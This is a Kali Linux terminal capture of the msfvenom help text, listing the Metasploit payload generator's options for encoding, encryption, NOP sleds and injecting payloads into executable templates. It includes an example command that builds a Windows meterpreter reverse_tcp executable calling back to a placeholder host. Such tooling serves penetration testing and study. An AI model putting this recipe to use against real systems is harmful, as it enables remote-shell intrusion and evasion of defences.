 (root㉿kali)-[~]
└─# msfvenom
Error: No options
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms, ar
chs, encrypt, formats, all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Specify
'-' or STDIN for custom
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--service-name <value> The service name to use when generating a service binary
--sec-name <value> The new section name to use when generating large Windows binaries. Default: ra
ndom 4-character alpha string
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encryp
t to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepe
nding a nopsled of quantity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30,
0 to disable)
-h, --help Show this message